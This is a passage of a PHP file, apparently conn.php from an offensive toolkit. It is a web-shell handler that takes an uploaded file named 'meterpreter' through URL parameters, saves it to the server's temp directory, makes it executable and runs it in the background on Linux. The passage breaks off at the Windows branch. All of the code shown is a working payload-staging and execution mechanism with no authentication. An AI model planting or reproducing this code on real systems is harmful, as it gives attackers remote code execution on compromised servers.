 conn. php
146 if(isset($_GET["file"])){ //if url variable file is received
147 //Session is created to hold the filename etc.
148 if(session_start() === false){exit("[Server] Couldnt Start Session");}
149 //Report all errors
150 error_reporting(E_ALL);
151 ini_set( 'display_errors','1');
152
153 if(isset($_GET["upload"])){ //read binary from request and write to temp dir
154 $file = $_FILES["meterpreter"];
155 if ($file["error"] > 0 or empty($file)){
156 exit("[Server]: No File Selected");
157 }
158 else{
159 if(move_uploaded_file($file["tmp_name"], sys_get_temp_dir() . "/" . $file["name"])){
160 echo "[Server] File Uploaded at " . sys_get_temp_dir() . "/" . $file["name"];
161 $_SESSION['file'] = sys_get_temp_dir() . "/" . $file["name"];
162 exit();
163 }
164 else {
165 exit("[Server] Error Uploading File");
166 }
167 }
168 }
169 if(isset($_GET["run"])){ //if url var run is received: execute uploaded binary
170 /*
171 * In php different ways to execute in linux and windows
172 */
173 if (stristr(PHP_OS, "linux")){
174 exec("chmod +x " . $_SESSION['file']); //if linux: need to make it an executable first
175 exec($_SESSION['file'] . " > /dev/null &"); //Execute meterpreter
176 echo "[Server] Run"; //Reply back
177 }
178 else{ #Windows